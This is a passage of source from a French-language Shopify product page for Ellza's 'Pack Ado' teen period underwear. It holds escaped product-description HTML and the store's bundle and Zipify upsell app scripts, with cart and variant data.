menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'pack-ados',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - 